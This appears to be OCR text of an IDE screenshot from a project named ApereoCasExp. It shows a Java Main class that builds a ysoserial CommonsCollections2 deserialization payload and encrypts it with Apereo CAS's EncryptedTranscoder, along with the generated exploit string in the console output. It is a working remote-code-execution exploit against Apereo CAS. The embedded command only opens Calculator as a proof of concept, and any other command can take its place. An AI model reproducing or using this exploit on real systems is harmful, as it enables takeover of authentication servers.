 .idea
out
src
BadExceptionTest
CommonCollection2Payload
EncryptByte
Main
TestObj
TestObj1
TestPayload
XalanTest
1.class
ApereoCasExp.iml
payload.bin
test
testobj.txt
External Libraries
ysoserial-0.0.5-all.jar library root
< 1.8 > /Library/Java/JavaVirtualMachines/jd
ant-javafx.jar library root
charsets.jar library root
cldrdata.jar library root
deploy.jar library root
dnsns.jar library root
dt.jar library root
jaccess.jar library root
javafx-mx.jar library root
javaws.jar library root
jce.jar library root
1 import com.sun.org.apache.bcel.internal.util.ClassLoader;
2 import org.cryptacular.util.CodecUtil;
3 import org.jasig.spring.webflow.plugin.EncryptedTranscoder;
4 import java.io.*;
5 import java.lang.reflect.Method;
6
7 import org.mozilla.javascript.DefiningClassLoader;
8 import org.springframework.cglib.core.ReflectUtils;
9 import sun.misc.BASE64Decoder;
10 import sun.misc.BASE64Encoder;
11 import ysoserial.payloads.ObjectPayload;
12
13
14 public class Main {
15
16 public static void main(String[] args) throws IOException,Exception {
17
18
19
20
21
22 BASE64Decoder decoder = new BASE64Decoder();
23 BASE64Encoder encoder=new BASE64Encoder();
24 //XalanTest xalanTest=new XalanTest();
25 EncryptedTranscoder encryptedTranscoder=new EncryptedTranscoder();
26 String cmd="open /System/Applications/Calculator.app";
27 String payload[]={"CommonsCollections2",cmd};
28 Object obj=ObjectPayload.Utils.makePayloadObject(payload[0],payload[1]);
29 byte[] byt=encryptedTranscoder.encode(obj);
30 String res="0d92d2b3-52b7-474d-a3ea-24f7fadaef1b_"+ CodecUtil.b64(byt);
31 System.out.println(res);
32
33
34
35
36
Main › main()
un: Main
/Library/Java/JavaVirtualMachines/jdk1.8.0_144.jdk/Contents/Home/bin/java ...
objc[30913]: Class JavaLaunchHelper is implemented in both /Library/Java/JavaVirtualMachines/jdk1.8.0_144.jdk/Contents/Home/bin/java (0x1066284c0) and /Library/Java/JavaVirtualMachines/jdk
0d92d2b3-52b7-474d-a3ea-24f7fadaef1b_AAAAIgAAABCdQ0JV0WZPeGuQ2i74dSPcAAAABmFlczEyOBP5cxQBkV90gE60eWqbHb4Ih7ROJ7KQHOXf2dWXKNDqu11409Z8+Amca8vJJExjrJ3ph8+gt+EmuRbXgvoSqggflEi/oaULB0ne+7l8A5c
Process finished with exit code 0